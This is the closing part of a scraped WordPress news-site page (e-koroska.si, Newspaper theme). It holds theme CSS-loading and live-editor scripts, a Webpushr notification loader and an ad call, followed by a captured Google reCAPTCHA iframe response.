			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696edea4efac5"></textarea>
						<div id="td_live_css_uid_1_696edea4efac5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696edea4efac5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696edea4efac5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jyWaTDCXXrjxpKqeWufELQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768873642811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>